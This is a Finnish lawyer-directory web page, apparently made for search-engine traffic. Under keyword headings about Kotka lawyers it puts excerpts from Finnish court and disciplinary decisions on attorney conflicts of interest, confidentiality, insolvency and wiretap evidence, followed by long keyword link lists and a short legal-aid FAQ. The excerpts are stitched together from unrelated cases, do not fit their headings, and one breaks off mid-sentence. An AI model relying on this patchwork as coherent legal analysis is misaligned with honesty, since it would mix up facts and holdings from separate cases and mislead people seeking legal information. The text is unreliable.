            <div class="col-lg-7 pt-5 content2">
                <div> <p>B ja C olivat saattaneet Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä ratkaistavaksi palkkioriita-asian, jossa oli kysymys asianajaja A:n palkkiosta erään testamentin toimeenpanijana. Asianajajaliiton hallitus oli määrännyt välimiesoikeuden puheenjohtajaksi asianajaja X:n ja jäseniksi asianajajat Y:n ja Z:n. A:ta vastaan nostamassaan kanteessa B ja C vaativat mainittujen välimiesten 2.9.1997 antaman välitystuomion kumoamista tai julistamista mitättömäksi sillä perusteella, että Y ja Z olivat olleet esteellisiä toimimaan välimiehinä.</p><p>Korkein oikeus katsoi asianajajaa koskevassa valvonta-asiassa, että tämä oli yhtiökokouksen puheenjohtajana saanut asianajajan salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joilla saattoi olla merkitystä pesänhoitajan tehtävän hoitamisen kannalta, ja että tämä oli todennäköisesti saanut asianajajan vaitiolovelvollisuuden piiriin kuuluvia tietoja valmistellessaan toista yhtiökokousta. asianajaja oli siten ollut hyvää asianajajatapaa koskevien ohjeiden perusteella esteellinen toimimaan pesänhoitajana. Asianajajalle annettiin varoitus.</p><p>Hovioikeus katsoi olevan selvää, että asianajaja A oli ennen S:n vangitsemisasian istuntokäsittelyä saanut tutkinnanjohtajalta ja S:ltä tietoja epäillystä rikoksesta ja että asianajaja A oli asiantuntemuksensa ja kokemuksensa perusteella voinut tehdä myös päätelmiä rikoksen luonteesta ja poliisin tutkintamenetelmistä. Vangitsemisvaatimuksesta ilmenevät tarkat tiedot asianajaja A oli saanut viimeistään vangitsemiskäsittelyssä. Joka tapauksessa asianajaja A oli saanut kyseiset tiedot toimiessaan päämiehensä puolustajana eli rikoslain 38 luvun 1 §:ssä tarkoitetulla tavalla tehtävää suorittaessaan.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Hometalo Asianajaja	">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Hometalo Asianajaja	">Hometalo Asianajaja	                </h3>
                <div class="content3"> <p>Asianajajalla oli ollut 1980-luvun lopulla ja 1990-luvulla vero- ja muita velkoja toistuvasti ulosotossa. Vuonna 1994 ulosotossa oli edelleen asianajotoimiston ja asianajajan henkilökohtaisia velkoja yhteensä yli 3 miljoonaa markkaa. Pääosa veloista oli aiheutunut osallistumisesta riskialttiiseen yritystoimintaan. Asianajaja, joka muutoin kuin tilapäisesti oli maksukyvytön, katsottiin sopimattomaksi harjoittamaan asianajajan tointa ottaen huomioon velkaantumisen syyt ja kesto sekä velkojen hoitotapa.</p><p>Tässä tapauksessa hovioikeus on kumonnut valvontalautakunnan ratkaisun sen vuoksi, ettei ratkaisussa ollut yksilöity niitä salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joita A olisi saanut tehtävässään C Oy:n yhtiökokouksen puheenjohtajana. Hovioikeus on katsonut tapaohjeiden 6.3 kohdassa tarkoitetun esteellisyyden edellyttävän nimenomaisesti, että asianajaja on saanut salassapito- tai vaitiolovelvollisuuden piiriin kuuluneita tietoja. Oikeuskansleri on katsonut, ettei valvontalautakunnan ratkaisukäytännössä ole asetettu tällaista edellytystä. Asiassa on siten arvioitava sitä, miten tapaohjeiden 6.3 kohtaa on tulkittava huomioon ottaen asianajajan oikeussuoja sekä ihmis- ja perusoikeuksien asettamat vaatimukset. Ensiksi on kuitenkin arvioitava sitä, mikä merkitys on annettava hovioikeuden ratkaisunsa perusteella keskeisenä pitämälle laillisuusperiaatteelle.</p><p>Esitutkinnassa annetun loppulausunnon hovioikeus katsoi sisältävän asianajaja A:n itsensä ilmoittamia tietoja hänen ja toisen henkilön välisestä keskustelusta, eikä kysymys ollut telekuuntelulla saadusta tiedosta. Tällä lisäyksellä hovioikeus hyväksyi käräjäoikeuden perustelut ja lopputuloksen esitutkinnassa annetun loppulausunnon käyttämisestä.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Paras Asianajaja Kotka								">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Paras Asianajaja Kotka								">Paras Asianajaja Kotka								                </h3>
                <div class="content4"> <p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p><p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p><p>Korkein oikeus on ratkaisukäytännössään (KKO 1995:191 ja KKO 1996:99) tulkinnut kysymyksessä olevaa, jo vuoden 1734 laissa ollutta säännöstä oikeudenkäyntiasiamiehen esteellisyydestä laajentavasti tilanteissa, jotka rinnastuvat sellaisiin tapauksiin, joihin säännös sanamuotonsa mukaisesti soveltuu. Ratkaisussaan KKO 1995:191 Korkein oikeus piti yksityishenkilön velkajärjestelyssä selvittäjäksi määrättyä henkilöä esteellisenä toimimaan velallisen asiamiehenä ja oikeudenkäyntiavustajana maksuohjelman muuttamista koskevassa asiassa. Ratkaisussa KKO 1996:99 konkurssipesän pesänhoitaja katsottiin esteelliseksi toimimaan velkojan asiamiehenä tämän hakiessa lainvoiman saaneen konkurssituomion purkamista siltä osalta kuin hänen valvontansa oli hylätty. Nyt kysymyksessä olevasta vastapuolijäävistä on ollut kysymys ratkaisussa KKO 1990:16. Siinä Korkein oikeus katsoi, ettei asianajaja saanut olla tuomion purkamista hakevan henkilön asiamiehenä, koska hän oli ollut purettavaksi pyydettyyn tuomioon johtaneessa asiassa vastapuolen avustajana ja asiamiehenä.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Asianajaja Kokemuksia Kotka">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Asianajaja Kokemuksia Kotka">Asianajaja Kokemuksia Kotka    
                </h4>
                <div class="content3">  <p>Katson, ettei asianajaja X ole ollut oikeudenkäymiskaaren 15 luvun 3 §:n 3 momentin nojalla esteellinen toimimaan yhtiön oikeudenkäyntiasiamiehenä asiassa. Perustelen kantaani seuraavasti.</p><p>Esteettömyysvaatimus suojaa sitä, että asianajaja ei joudu paljastamaan tehtävää hoitaessaan muiden asiakkaiden asianajosalaisuuksia tai rikkomaan omaa salassapito- tai vaitiolovelvollisuuttaan (kommentaari, s. 7). Toimistojäävi suojaa sitä, että edellä mainittu esteettömyysvaatimuksen suojatarkoitus ei joudu koetukselle asianajotoimiston sisällä. Toimistojäävillä on siten olennainen merkitys, että päämies voi luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen oikeuttaan ja etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Oikeudenkäyntiasiamiehen esteellisyys on niin merkittävä puute oikeudenmukaisen oikeudenkäynnin takeissa, että esiintymiskiellon määrääminen voidaan perustaa oikeudenkäyntiasiamiehen esteellisyydestä aiheutuvaan sopimattomuuteen.</p><p>Korkein oikeus katsoi, että asianajaja oli esteellinen toimimaan asiamiehenä asiassa</p></div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Edullinen Asianajaja                                </a>
                                              </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Parhaat Asianajajat	">Parhaat Asianajajat	                </h5>
                <div class="content6"> <p>Käräjäoikeus on liikehuoneiston vuokrasopimusta koskevan riita-asian valmisteluistunnossa tiedustellut asianajaja X:ltä, miksi asianajotoimisto toimii samanaikaisesti sekä yhtiön että sen vastapuolen asiamiehenä. X:n mukaan liikehuoneiston vuokrasopimusta ja lisenssiopimusta koskevissa riita-asioissa ei ole ollut kysymys samoista asioista. X on lisäksi toimittanut käräjäoikeudelle yhtiön antaman suostumuksen sille, että hän voi toimia yhtiön asiamiehenä asiassa.</p><p>Käräjä- ja hovioikeus ovat arvioidessaan X:n esteellisyyttä soveltaneet oikeudenkäymiskaaren 15 luvun 3 §:n 3 momenttia. Säännöksen mukaan oikeudenkäyntiasiamiehenä tai avustajana ei saa toimia se, joka on ollut asiassa vastapuolen asiamiehenä tai avustajana. Säännöksessä kuvattua esteellisyysperustetta kutsutaan vastapuolijääviksi. Tässä asiassa on ensin arvioitava kysymystä siitä, voiko oikeudenkäymiskaaressa säännelty vastapuolijäävi muodostua tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja.</p><p>Asianajajista annetussa laissa on lähdetty siitä, että asianajajan ammatti vaatii harjoittajaltaan itsenäisyyttä sekä suhteessa päämieheen että muihin. Tältä kannalta katsoen on mahdollista, että asianajajan huomattava velkaantuminen johtaa tilanteeseen, jossa hänen itsenäisyytensä asianajajana esimerkiksi suhteessa velkojaan saattaa vaarantua.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Seksuaalirikos Asianajaja">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Seksuaalirikos Asianajaja  
                </h6>
                <div class="content3"><p>Asianajaja toimi riita-asiassa yhtiön oikeudenkäyntiasiamiehenä. Yhtiöllä oli samaan aikaan vireillä myös toinen riita-asia, joka perustui osittain samaan tapahtumainkulkuun ja tosiseikastoon, ja jossa yhtiön vastapuolen oikeudenkäyntiasiamiehenä toimi asianajajan kanssa samassa toimistossa työskentelevä toinen asianajaja.</p><p>Edellä viitatussa ratkaisussa KKO 2011:31 Korkein oikeus katsoi, että jos asianajaja on esteellinen toimimaan pesänjakajana, myös hänen yhtiökumppaninsa ja toimistonsa työntekijät ovat esteellisiä. Myös oikeuskirjallisuudessa on yhdenmukaisesti esitetty, että oikeudenkäymiskaaren 15 luvun 3 §:n 3 momenttia on tulkittava siten laveasti, että esteellisyys on olemassa, jos saman asianajo- tai lakiasiaintoimiston osakas tai palveluksessa oleva henkilö on asiassa avustanut vastapuolta tai neuvotellut vastapuolen kanssa (Juha Lappalainen, Siviiliprosessioikeus I, 1995, s. 308; Dan Frände ym., Prosessioikeus, 2017, s. 463; Antti Jokela, Oikeudenkäynti II, 2012, s. 80)</p><p>Syyttäjä nimesi todisteeksi asianajaja A:n tekemästä salassapitorikoksesta muun ohella syytteessä tarkoitettua puhelinkeskustelua koskevan telekuuntelutallenteen ja asianajaja A:n avustajan esitutkintavaiheessa laatiman kirjallisen loppulausunnon.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kotka-.html" >
Asianajaja Kotka	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-kotka.html" >
Ilmainen Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-kotka.html" >
Etsi Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-kotka-.html" >
Suomen Paras Asianajaja Kotka	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-kotka.html" >
Asianajaja Asuntokauppa Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-kotka.html" >
Asianajaja Hinta Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-kotka.html" >
Asianajaja Pahoinpitely Kotka</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-kotka-.html" >
Hyvä Asianajaja Huoltajuuskiista Kotka					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-kotka.html" >
Ositus Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-kotka.html" >
Testamentti Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-kotka.html" >
Kiinteistöriita Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-kotka-.html" >
Huumausainerikos Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-kotka-.html" >
Hyvä Asianajaja Perintö Kotka					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-kotka-.html" >
Lastensuojelu Asianajaja Kotka								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-kotka.html" >
Oikeusapu Yksityinen Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-kotka-.html" >
Perheoikeuteen Erikoistunut Asianajaja Kotka				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-kotka.html" >
Asianajaja Työoikeus Kotka</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-kotka.html" >
Avioero Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-kotka.html" >
Asianajaja Avioero Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-kotka.html" >
Asianajaja Työttömälle Kotka</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-kotka.html" >
Ilmainen Asianajaja Neuvonta Kotka</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-kotka.html" >
Perheoikeus Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-kotka-.html" >
Rikollisten Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-kotka.html" >
Asianajaja Perintöasiat Kotka</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-kotka-.html" >
Asuntokauppa Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-kotka-.html" >
Hometalo Asianajaja Kotka				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-kotka-.html" >
Homevaurio Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-kotka-.html" >
Hyvä Asianajaja Kotka						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-kotka-.html" >
Kuka Maksaa Asianajajan Palkkion Kotka		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-kotka.html" >
Lastensuojeluun Erikoistunut Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-kotka-.html" >
Millainen On Hyvä Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-kotka.html" >
Seksuaalirikos Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-kotka-.html" >
Asianajaja Huoltajuuskiistat Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-kotka.html" >
Asianajaja Huumausainerikos Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-kotka.html" >
Asianajaja Ilmainen Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-kotka.html" >
Asianajaja Kiinteistöasiat Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-kotka.html" >
Asianajaja Kokemuksia Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-kotka-.html" >
Asianajaja Lapsiasiat Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-kotka-.html" >
Asianajaja Lasten Asiat Kotka 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-kotka-.html" >
Asianajaja Lastensuojelu Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-kotka.html" >
Asianajaja Lastensuojelua Vastaan Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-kotka.html" >
Asianajaja Perheoikeus Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-kotka-.html" >
Asianajaja Rikosasiat Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-kotka.html" >
Asianajaja Rikosrekisteri Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-kotka.html" >
Asianajaja Seksuaalirikokset Kotka</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-kotka-.html" >
Asuntokauppariita Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-kotka.html" >
Edullinen Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-kotka-.html" >
Huoltajuus Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-kotka.html" >
Huoltajuuskiista Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>






<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Mita oikeusapu maksaa?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Vahavaraisille oikeusapu on ilmaista. Muiden on maksettava se osittain itse. Hakijalta perittavat kulut muodostuvat oikeusapumaksusta ja omavastuuosuudesta.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Mika on hyva asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Hyva asianajaja pystyy antamaan selkean kuvan miten asiaa pitaa hoitaa</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mihin asioihin saa oikeusapua?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Kotka</p>
      
      
          
     <p>Zip : 48600</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajakotka.fi" rel="nofollow">https://asianajajakotka.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Kotka</a></p>
<p><a class="  allShow"  href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Kotka</a></p>
<p><a class="  allShow" href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Kotka</a></p>
<p><a class="  allShow" href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Kotka</a></p>
<p><a class="  allShow"  href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Perintö Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Perintöasioihin Erikoistunut Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Perintöoikeus Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Parhaat Asianajajat Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Perheoikeus Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Paras Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Paras Asianajaja Huoltajuus Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Narsismiin Erikoistunut Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Narsisteihin Erikoistunut Asianajaja Kotka	</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Maksuton Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Lapsiasiat Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Lastensuojeluun Erikoistunut Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Kiinteistö Asianajaja Kotka</a></p>
